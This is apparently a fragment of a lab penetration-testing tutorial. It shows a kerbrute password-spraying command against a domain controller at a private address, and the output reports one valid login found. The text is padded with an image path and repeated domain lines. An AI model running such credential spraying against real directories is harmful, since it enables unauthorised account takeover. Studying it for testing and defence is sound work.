 └─[$] <> kerbrute passwordspray --dc 192.168.7.7 -d teamssix.com users.txt 1qaz@WSX
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 09/23/21 - Ronnie Flathers @ropnop
2021/09/23 13:10:20 >  Using KDC(s):
2021/09/23 13:10:20 >   192.168.7.7:88
公众号：TeamsSix
2021/09/23 13:10:21 >  [+] VALID LOGIN:  test@teamssix.com:1qaz@WSX
2021/09/23 13:10:22 >  Done! Tested 2010 logins (1 successes) in 2.023 seconds
teamssix.com
teamssix.com
teamssix.com
teamssix.com
teamssix.com
teamssix.com